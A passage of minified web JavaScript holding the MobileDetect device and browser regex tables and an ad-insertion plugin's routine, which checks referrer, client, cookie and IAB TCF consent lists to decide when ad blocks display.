7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
